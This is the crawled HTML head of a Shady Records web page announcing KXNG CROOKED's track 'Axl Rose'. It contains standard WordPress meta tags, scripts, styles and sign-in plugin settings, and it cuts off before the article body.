

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shadyrecords.com/2015/09/29/listen-kxng-crooked-axl-rose/
body_size: 13600
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:og="http://ogp.me/ns#">
	<head><script type="text/javascript">window.PUSH_GLOBAL = {geo_ip_country: 'US', ip_lookup: 'varnish'};</script><meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="Content-Style-Type" content="text/css; charset=UTF-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, target-densitydpi=device-dpi" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<title>LISTEN: KXNG CROOKED &#8220;Axl Rose&#8221; | Shady Records</title>
<meta property="og:title" content="LISTEN: KXNG CROOKED &#8220;Axl Rose&#8221;" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.shadyrecords.com/wp-content/themes/shadyrecords_shadyrecords/favicon.ico" />
<meta property="fb:app_id" content="504027056304260" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="Shady Records" />
<meta property="og:url" content="https://www.shadyrecords.com/2015/09/29/listen-kxng-crooked-axl-rose/" />
<meta name="description" content="KXNG CROOKED links with Erik Tandy on &quot;Axl Rose.&quot;  Stream it after the jump." />
<meta property="og:description" content="KXNG CROOKED links with Erik Tandy on &quot;Axl Rose.&quot;  Stream it after the jump." />
<link rel="image_src" href="https://www.shadyrecords.com/wp-content/uploads/sites/1427/2015/09/Screen-Shot-2015-09-29-at-9.46.30-AM.jpg" />
<meta property="og:image" content="https://www.shadyrecords.com/wp-content/uploads/sites/1427/2015/09/Screen-Shot-2015-09-29-at-9.46.30-AM.jpg" />
<link rel='dns-prefetch' href='//w.soundcloud.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shadyrecords.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shadyrecords.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='push-global-css' href='https://www.shadyrecords.com/wp-content/plugins/push-global/public/css/push-global-public.css?ver=1.2.42' type='text/css' media='all' />
<link rel='stylesheet' id='shady-style-css' href='https://www.shadyrecords.com/wp-content/themes/shadyrecords_shadyrecords/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='ae_frontend_css-css' href='https://www.shadyrecords.com/wp-content/plugins/appreciation-engine-social-sign-in/css/ae_frontend.css?ver=2.14.37' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_css-css' href='https://www.shadyrecords.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/fontawesome.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_brands_css-css' href='https://www.shadyrecords.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/brands.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_solid_css-css' href='https://www.shadyrecords.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/solid.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_v4_shims_css-css' href='https://www.shadyrecords.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/v4-shims.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://www.shadyrecords.com/wp-content/plugins/appreciation-engine-social-sign-in/css/intl-tel-input/intlTelInput.min.css?ver=2.14.37' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css-css' href='https://www.shadyrecords.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.css?ver=2.14.37' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://www.shadyrecords.com/wp-content/plugins/push-global/public/js/push-global-public.js?ver=1.2.42" id="push-global-js"></script>
<script type="text/javascript" id="push-global-autocolor-js-extra">
/* <![CDATA[ */
var PUSH_AUTOCOLOR = {"elementSelectors":["#_evidon-collapse-message","#_evidon-decline-button","#_evidon-accept-button","#_evidon-option-button","#_evidon-message","#_evidon-message a"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shadyrecords.com/wp-content/plugins/push-global/public/js/autocolor/autocolor.js?ver=1.2.42" id="push-global-autocolor-js"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js?ver=6.6.4" id="facebook-sdk-js"></script>
<script type="text/javascript" src="https://www.shadyrecords.com/wp-content/themes/shadyrecords_shadyrecords/script.js?ver=6.6.4" id="shady-script-js"></script>
<script type="text/javascript" src="https://www.shadyrecords.com/wp-content/themes/shadyrecords_shadyrecords/scripts/jquery.cycle2.min.js?ver=6.6.4" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.shadyrecords.com/wp-content/themes/shadyrecords_shadyrecords/scripts/jquery.cycle2.swipe.min.js?ver=6.6.4" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.shadyrecords.com/wp-content/themes/shadyrecords_shadyrecords/scripts/jquery.cycle2.carousel.min.js?ver=6.6.4" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://w.soundcloud.com/player/api.js?ver=6.6.4" id="soundcloud-player-api-js"></script>
<script type="text/javascript" src="https://www.shadyrecords.com/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/intlTelInput.min.js?ver=2.14.37" id="intl-tel-input-js"></script>
<script type="text/javascript" src="https://www.shadyrecords.com/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/utils.js?ver=2.14.37" id="intl-tel-input-utils-js"></script>
<script type="text/javascript" id="ae-wp-frontend-js-extra">
/* <![CDATA[ */
var intlTelInputData = {"smsCountries":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shadyrecords.com/wp-content/plugins/appreciation-engine-social-sign-in/js/ae_wp_frontend.js?ver=2.14.37" id="ae-wp-frontend-js"></script>
<script type="text/javascript" id="ae-wp-js-js-extra">
/* <![CDATA[ */
var AEJSWP = {"plugin_version":"2.14.37","ajaxurl":"https:\/\/www.shadyrecords.com\/wp-admin\/admin-ajax.php","ajax_action_login":"ae_social_signin_user_login_ajax","redirect_action_login":"ae_social_signin_user_login_redirect","ajax_action_get_logout_url":"ae_social_signin_get_logout_url_ajax","ajax_action_send_user_optins":"ae_social_signin_send_user_optins","ajax_action_user_check_captcha":"ae_social_signin_user_check_captcha","login_status_messages":["fail","WordPress user created & logged-in","WordPress user found & logged-in","WordPress user found, but not logged-in (logged-in session disabled)","WordPress user created, but not logged-in (logged-in session disabled)","WordPress user record creation disabled"],"login_fail_status_messages":["","Unspecified error","No access token","AE API error","Missing miniumum required fields (AEUserID, Username or Email)","More than 1 WordPress user record with this AE_User_ID! Doing nothing - contact an admin!","Cannot create the WordPress user account - you have not been signed-in.<br\/><br\/>This can occur if you have another Admin user account on this WordPress install with the same email or username.<br\/><br\/>Please signup with a different email and\/or username.","A WordPress user is already logged in, please log-out first","Email not yet verified"],"ae_js_path":"","debug":"","flow_type":"","extra_fields_screen":"after","extra_fields":{"email":{"required":true,"label":"email"},"username":{"required":true,"label":"username"},"password":{"label":"password"}},"minimum_age":"","analytics_tracking_delegate":"trackingDelegate.AEConnect","services":"","flow_css":"https:\/\/www.shadyrecords.com\/","verify_email":"","flow_text":{"login_header":"Sign In","register_header":"Sign Up","error_header":"Sorry, there seems to be a problem","add_info_header":"Additional Information","add_info_button":"Submit","forgot_password_link":"forgot password?","recover_password_link":"Recover Password","have_account_link":"Have an account?","need_help_link":"need help?","create_account_link":"create an account","verify_email_header":"Verify Email","verify_email_sent":"A verification email will be sent to","verify_email_instructions":"Please click the link in the email to confirm your address and continue.","verify_email_success_button":"OK","verify_email_retry_button":"Retry","verify_email_success_header":"Success.","verify_email_success_message":"Your email was successfully verified.","verify_email_error_header":"Sorry.","verify_email_error_message":"That is not a valid activation url, or the url has expired. Please double check your email, or trigger a new activation email.","reset_pw_header":"Reset Password","reset_pw_sent":"A verification email will be sent to","reset_pw_instructions":"Please click the link in the email to confirm your address and reset your password.","reset_pw_button":"Verify Email","reset_pw_confirm_header":"Reset Password - Confirm","reset_pw_confirm_instructions":"Please enter a new password...","reset_pw_confirm_button":"Confirm","reset_pw_done_header":"Reset Password - Done!","reset_pw_done_message":"Your password has been reset.","reset_pw_done_button":"OK"},"no_email":"","hide_email_form":"","social_first":"","ae_logout_url":"?auth_method=direct&return_url=https%3A%2F%2Fwww.shadyrecords.com%2F2015%2F09%2F29%2Flisten-kxng-crooked-axl-rose%2F","ae_logout_url_bare":"?auth_method=direct","wp_logout_url":"https:\/\/www.shadyrecords.com\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fwww.shadyrecords.com%2F2015%2F09%2F29%2Flisten-kxng-crooked-axl-rose%2F&_wpnonce=51d2838ede","return_url":"https:\/\/www.shadyrecords.com\/wp-admin\/admin-ajax.php?action=ae_social_signin_user_login_redirect&return_url=https%3A%2F%2Fwww.shadyrecords.com%2F2015%2F09%2F29%2Flisten-kxng-crooked-axl-rose%2F","login_redirect_url":"","user_logged_in":"","email_format":{"background_color":false,"font_size":false,"font_family":false,"font_color":false,"show_header":false,"header_background_color":false,"header_font_color":false,"image_url":false,"reset_pw_email_subject":"","reset_pw_email_message":false,"reset_pw_email_link":false,"verify_email_subject":"","verify_email_message":false,"verify_email_link":false,"show_footer":false,"footer_background_color":false,"footer_font_color":false,"logo_img_url":false,"logo_link":false,"copyright":false},"sso_type":"","validation_target":"","ajax_login":"","ajax_update_class":"ae-wp-ajax-update","disable_logged_in_session":"","disable_wp_user_record":"","logged_in_salutation":"","auth_connected":"","widget_cta":"","profile_link":"","profile_link_url":"","logout_link":"","extra_info":{"global":{"top":{"title":false},"bottom":{"title":false,"text":false}}},"date_format":"","aejsready_handlers":[],"mailingListFormCompletedCallbacks":[],"event_waiters":{},"data_filters":{},"custom_forms":[],"aejs_async_load":"","disable_jquery_modal_enqueue":"","safari_incognito_error":"Hello, trying to sign up?<br\/>It looks like you're using private browsing mode on Safari. You can disable private browsing on Safari, or use private browsing in Chrome\/Firefox to sign up!","cookies_disabled_error":"Hello, trying to sign up?<br\/>It looks like cookies are disabled in your browser. Enable cookies to sign up!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shadyrecords.com/wp-content/plugins/appreciation-engine-social-sign-in/js/min/ae_wp-min.js?ver=2.14.37" id="ae-wp-js-js"></script>
<script type="text/javascript" src="https://www.shadyrecords.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.min.js?ver=2.14.37" id="jquery-modal-js"></script>
<link rel="https://api.w.org/" href="https://www.shadyrecords.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shadyrecords.com/wp-json/wp/v2/posts/3998" /><link rel="canonical" href="https://www.shadyrecords.com/2015/09/29/listen-kxng-crooked-axl-rose/" />
<link rel='shortlink' href='https://www.shadyrecords.com/?p=3998' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.shadyrecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shadyrecords.com%2F2015%2F09%2F29%2Flisten-kxng-crooked-axl-rose%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.shadyrecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shadyrecords.com%2F2015%2F09%2F29%2Flisten-kxng-crooked-axl-rose%2F&#038;format=xml" />
<meta name="robots" content="noimageai">
<meta name="robots" content="noai">

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["general"]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
